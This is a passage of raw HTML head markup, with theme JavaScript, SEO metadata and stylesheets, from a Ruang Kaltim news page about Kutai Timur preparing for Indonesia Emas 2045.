_0x10e1dd=0x0;_0x10e1dd<_0x29af0b[_0x5de81e(0x1e4)];_0x10e1dd++)if(-0x1!==_0x2618b2['toLowerCase']()[_0x5de81e(0x25a)](_0x29af0b[_0x10e1dd][_0x5de81e(0x1f5)]()))return!0x0;},_0x28f1c5[_0xf9e42(0x1d4)]=function(_0x52950e,_0x48c9fe){var _0xe4b873=_0xf9e42;function _0x4b9e58(_0x9a8bd1){var _0x1d53e5=_0x441c;if(_0x1d53e5(0x20c)===_0x28f1c5[_0x1d53e5(0x1c1)][_0x1d53e5(0x23b)]||_0x1d53e5(0x1cd)===_0x28f1c5[_0x1d53e5(0x1c1)][_0x1d53e5(0x23b)])return!_0x9a8bd1||_0x48c9fe?setTimeout(_0x52950e,_0x48c9fe||0x1):_0x52950e(_0x9a8bd1),0x1;}_0x4b9e58()||_0x28f1c5['addEvents'](_0x28f1c5[_0xe4b873(0x21a)],{'load':_0x4b9e58});},_0x28f1c5['docReady']=function(_0x3f4d4d,_0x3ee8e2){var _0x1774c4=_0xf9e42;function _0x18c00e(_0x52520f){var _0x192ca4=_0x441c;if(_0x192ca4(0x20c)===_0x28f1c5[_0x192ca4(0x1c1)][_0x192ca4(0x23b)]||_0x192ca4(0x1cd)===_0x28f1c5[_0x192ca4(0x1c1)][_0x192ca4(0x23b)])return!_0x52520f||_0x3ee8e2?setTimeout(_0x3f4d4d,_0x3ee8e2||0x1):_0x3f4d4d(_0x52520f),0x1;}_0x18c00e()||_0x28f1c5[_0x1774c4(0x1f9)](_0x28f1c5[_0x1774c4(0x1c1)],{'DOMContentLoaded':_0x18c00e});},_0x28f1c5['fireOnce']=function(){var _0x333f4c=_0xf9e42;_0x28f1c5[_0x333f4c(0x240)](function(){var _0x1f1adf=_0x333f4c;_0x28f1c5[_0x1f1adf(0x21b)]=_0x28f1c5['assets']||[],_0x28f1c5[_0x1f1adf(0x21b)][_0x1f1adf(0x1e4)]&&(_0x28f1c5[_0x1f1adf(0x245)](),_0x28f1c5[_0x1f1adf(0x1f7)]());},0x32);},_0x28f1c5['boot']=function(){var _0x3a6aba=_0xf9e42;_0x28f1c5[_0x3a6aba(0x1e4)]&&_0x28f1c5['doc'][_0x3a6aba(0x26b)](_0x3a6aba(0x1e1))[_0x3a6aba(0x259)](function(_0x38145c){var _0x2b026b=_0x3a6aba;_0x2b026b(0x219)==_0x38145c[_0x2b026b(0x1f3)](_0x2b026b(0x234))&&_0x38145c[_0x2b026b(0x1d9)](_0x2b026b(0x234));});},_0x28f1c5[_0xf9e42(0x248)]=function(_0x28f504,_0x568220){var _0x457df0=_0xf9e42,_0x3ae494=_0x28f1c5[_0x457df0(0x1c1)]['createElement']('script');switch(_0x3ae494[_0x457df0(0x261)](_0x457df0(0x215),_0x28f504),_0x568220){case _0x457df0(0x1d5):_0x3ae494[_0x457df0(0x261)](_0x457df0(0x1d5),!0x0);break;case'async':_0x3ae494[_0x457df0(0x261)](_0x457df0(0x225),!0x0);break;case _0x457df0(0x1fc):_0x3ae494[_0x457df0(0x261)]('defer',!0x0),_0x3ae494['setAttribute'](_0x457df0(0x225),!0x0);}_0x28f1c5['globalBody'][_0x457df0(0x268)](_0x3ae494);},_0x28f1c5[_0xf9e42(0x1f7)]=function(){var _0x24060d=_0xf9e42;_0x24060d(0x1dd)==typeof _0x28f1c5[_0x24060d(0x21b)]&&_0x28f1c5[_0x24060d(0x259)](_0x28f1c5[_0x24060d(0x21b)][_0x24060d(0x249)](0x0),function(_0x543d9f,_0x51d648){var _0x11c66a=_0x24060d,_0x23037f='';_0x543d9f[_0x11c66a(0x1d5)]&&(_0x23037f+=_0x11c66a(0x1d5)),_0x543d9f[_0x11c66a(0x225)]&&(_0x23037f+=_0x11c66a(0x225)),_0x28f1c5[_0x11c66a(0x248)](_0x543d9f[_0x11c66a(0x217)],_0x23037f);var _0x5448dc=_0x28f1c5[_0x11c66a(0x21b)][_0x11c66a(0x25a)](_0x543d9f);_0x5448dc>-0x1&&_0x28f1c5[_0x11c66a(0x21b)]['splice'](_0x5448dc,0x1);}),_0x28f1c5[_0x24060d(0x21b)]=jnewsoption[_0x24060d(0x1d8)]=window[_0x24060d(0x22a)]=[];},_0x28f1c5[_0xf9e42(0x240)](function(){var _0x513f57=_0xf9e42;_0x28f1c5[_0x513f57(0x1d7)]=_0x28f1c5[_0x513f57(0x1d7)]==_0x28f1c5[_0x513f57(0x1c1)]?_0x28f1c5[_0x513f57(0x1c1)]['getElementsByTagName'](_0x513f57(0x223))[0x0]:_0x28f1c5[_0x513f57(0x1d7)],_0x28f1c5['globalBody']=_0x28f1c5['globalBody']?_0x28f1c5[_0x513f57(0x1d7)]:_0x28f1c5[_0x513f57(0x1c1)];}),_0x28f1c5['winLoad'](function(){_0x28f1c5['winLoad'](function(){var _0x1be389=_0x441c,_0x19493a=!0x1;if(void 0x0!==window['jnewsadmin']){if(void 0x0!==window[_0x1be389(0x1c2)]){var _0x2e3693=_0x28f1c5[_0x1be389(0x1ec)](window[_0x1be389(0x1c2)]);_0x2e3693[_0x1be389(0x1e4)]?_0x2e3693[_0x1be389(0x259)](function(_0x5844f0){_0x19493a||'10.0.0'===window['file_version_checker'][_0x5844f0]||(_0x19493a=!0x0);}):_0x19493a=!0x0;}else _0x19493a=!0x0;}_0x19493a&&(window[_0x1be389(0x221)][_0x1be389(0x22d)](),window[_0x1be389(0x221)]['getNotice']());},0x9c4);});},window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]=new window['jnews']['library']()));</script>
<!-- Optimasi Mesin Pencari oleh Rank Math PRO - https://rankmath.com/ -->
<title>Kutim Mesti Bersiap Sambut Indonesia Emas 2045 | Ruang Kaltim</title>
<meta name="description" content="Mengingat, sekarang pemerintah pusat sudah mendengungkan slogan Indonesia Emas 2045 mendatang. Dengan bonus demografi yang berpotensi diterima, daerah harus"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ruangkaltim.com/kutim-mesti-bersiap-sambut-indonesia-emas-2045/" />
<meta property="og:locale" content="id_ID" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kutim Mesti Bersiap Sambut Indonesia Emas 2045 | Ruang Kaltim" />
<meta property="og:description" content="Mengingat, sekarang pemerintah pusat sudah mendengungkan slogan Indonesia Emas 2045 mendatang. Dengan bonus demografi yang berpotensi diterima, daerah harus" />
<meta property="og:url" content="https://ruangkaltim.com/kutim-mesti-bersiap-sambut-indonesia-emas-2045/" />
<meta property="og:site_name" content="Ruang Kaltim" />
<meta property="article:section" content="Berita" />
<meta property="og:updated_time" content="2023-11-20T08:33:27+00:00" />
<meta property="og:image" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/11/DAVID-3.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/11/DAVID-3.jpg" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="900" />
<meta property="og:image:alt" content="Indonesia emas" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-11-14T08:30:21+00:00" />
<meta property="article:modified_time" content="2023-11-20T08:33:27+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Kutim Mesti Bersiap Sambut Indonesia Emas 2045 | Ruang Kaltim" />
<meta name="twitter:description" content="Mengingat, sekarang pemerintah pusat sudah mendengungkan slogan Indonesia Emas 2045 mendatang. Dengan bonus demografi yang berpotensi diterima, daerah harus" />
<meta name="twitter:image" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/11/DAVID-3.jpg" />
<meta name="twitter:label1" content="Ditulis oleh" />
<meta name="twitter:data1" content="Admin Redaksi" />
<meta name="twitter:label2" content="Waktunya membaca" />
<meta name="twitter:data2" content="1 menit" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://ruangkaltim.com/#organization","name":"Ruang Kaltim","url":"https://ruangkaltim.com","logo":{"@type":"ImageObject","@id":"https://ruangkaltim.com/#logo","url":"http://ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-1-e1634647183195.png","contentUrl":"http://ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-1-e1634647183195.png","caption":"Ruang Kaltim","inLanguage":"id","width":"300","height":"111"}},{"@type":"WebSite","@id":"https://ruangkaltim.com/#website","url":"https://ruangkaltim.com","name":"Ruang Kaltim","publisher":{"@id":"https://ruangkaltim.com/#organization"},"inLanguage":"id"},{"@type":"ImageObject","@id":"https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/11/DAVID-3.jpg?fit=1600%2C900&amp;ssl=1","url":"https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/11/DAVID-3.jpg?fit=1600%2C900&amp;ssl=1","width":"1600","height":"900","inLanguage":"id"},{"@type":"WebPage","@id":"https://ruangkaltim.com/kutim-mesti-bersiap-sambut-indonesia-emas-2045/#webpage","url":"https://ruangkaltim.com/kutim-mesti-bersiap-sambut-indonesia-emas-2045/","name":"Kutim Mesti Bersiap Sambut Indonesia Emas 2045 | Ruang Kaltim","datePublished":"2023-11-14T08:30:21+00:00","dateModified":"2023-11-20T08:33:27+00:00","isPartOf":{"@id":"https://ruangkaltim.com/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/11/DAVID-3.jpg?fit=1600%2C900&amp;ssl=1"},"inLanguage":"id"},{"@type":"Person","@id":"https://ruangkaltim.com/author/admin/","name":"Admin Redaksi","url":"https://ruangkaltim.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=96&amp;d=mm&amp;r=g","caption":"Admin Redaksi","inLanguage":"id"},"sameAs":["http://ruangkaltim.com"],"worksFor":{"@id":"https://ruangkaltim.com/#organization"}},{"@type":"NewsArticle","headline":"Kutim Mesti Bersiap Sambut Indonesia Emas 2045 | Ruang Kaltim","keywords":"Indonesia emas,Kaltim kutim","datePublished":"2023-11-14T08:30:21+00:00","dateModified":"2023-11-20T08:33:27+00:00","articleSection":"Berita, DPRD KUTIM, Kalimantan Timur, Kutai Timur","author":{"@id":"https://ruangkaltim.com/author/admin/","name":"Admin Redaksi"},"publisher":{"@id":"https://ruangkaltim.com/#organization"},"description":"Mengingat, sekarang pemerintah pusat sudah mendengungkan slogan Indonesia Emas 2045 mendatang. Dengan bonus demografi yang berpotensi diterima, daerah harus","name":"Kutim Mesti Bersiap Sambut Indonesia Emas 2045 | Ruang Kaltim","@id":"https://ruangkaltim.com/kutim-mesti-bersiap-sambut-indonesia-emas-2045/#richSnippet","isPartOf":{"@id":"https://ruangkaltim.com/kutim-mesti-bersiap-sambut-indonesia-emas-2045/#webpage"},"image":{"@id":"https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/11/DAVID-3.jpg?fit=1600%2C900&amp;ssl=1"},"inLanguage":"id","mainEntityOfPage":{"@id":"https://ruangkaltim.com/kutim-mesti-bersiap-sambut-indonesia-emas-2045/#webpage"}}]}</script>
<!-- /Plugin WordPress Rank Math SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Ruang Kaltim &raquo; Feed" href="https://ruangkaltim.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ruang Kaltim &raquo; Umpan Komentar" href="https://ruangkaltim.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ruang Kaltim &raquo; Kutim Mesti Bersiap Sambut Indonesia Emas 2045 Umpan Komentar" href="https://ruangkaltim.com/kutim-mesti-bersiap-sambut-indonesia-emas-2045/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ruangkaltim.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://ruangkaltim.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Heebo%3Aregular%2C500%2C600%7COswald%3Aregular%2C500%2C500%2C600%2C600%2C500%7CRoboto%3Areguler&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://ruangkaltim.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://ruangkaltim.com/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://ruangkaltim.com/wp-content/themes/jnews/style.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://ruangkaltim.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://ruangkaltim.com/wp-content/themes/jnews/data/import/investnews/scheme.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.7.2/css/jetpack.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-paywall-css' href='https://ruangkaltim.com/wp-content/plugins/jnews-paywall/assets/css/jpw-frontend.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://ruangkaltim.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://ruangkaltim.com/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=10.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- OG: 3.2.3 --><link rel="image_src" href="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/11/DAVID-3.jpg?fit=1600%2C900&#038;ssl=1"><meta name="msapplication-TileImage" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/11/DAVID-3.jpg?fit=1600%2C900&#038;ssl=1">
<meta property="og:image" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/11/DAVID-3.jpg?fit=1600%2C900&amp;ssl=1"><meta property="og:image:secure_url" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/11/DAVID-3.jpg?fit=1600%2C900&amp;ssl=1"><meta property="og:image:width" content="1600"><meta property="og:image:height" content="900"><meta property="og:image:alt" content="Anggota Komisi B DPRD Kutim David Rante."><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="RUANGKALTIM.COM, KUTIM – Anggota Komisi B Dewan Perwakilan Rakyat Daerah (DPRD) Kabupaten Kutai Timur (Kutim), David Rante mengatakan bahwa Indonesia berpeluang mengalami kemajuan yang signifikan. Bagaimana tidak, negara ini berpeluang meningkatkan kualitas sumber daya manusia (SDM) agar lebih produktif. Sedangkan bonus demografi, dinilai berpeluang diberikan kepada Indonesia. Apalagi 70 persen jumlah penduduk Indonesia memiliki usia produktif...."><meta property="og:type" content="article"><meta property="og:locale" content="id"><meta property="og:site_name" content="Ruang Kaltim"><meta property="og:title" content="Kutim Mesti Bersiap Sambut Indonesia Emas 2045"><meta property="og:url" content="https://ruangkaltim.com/kutim-mesti-bersiap-sambut-indonesia-emas-2045/"><meta property="og:updated_time" content="2023-11-20T08:33:27+00:00">
<meta property="article:published_time" content="2023-11-14T08:30:21+00:00"><meta property="article:modified_time" content="2023-11-20T08:33:27+00:00"><meta property="article:section" content="Berita"><meta property="article:section" content="DPRD KUTIM"><meta property="article:section" content="Kalimantan Timur"><meta property="article:section" content="Kutai Timur"><meta property="article:author:first_name" content="Admin"><meta property="article:author:last_name" content="Redaksi"><meta property="article:author:username" content="Admin Redaksi">
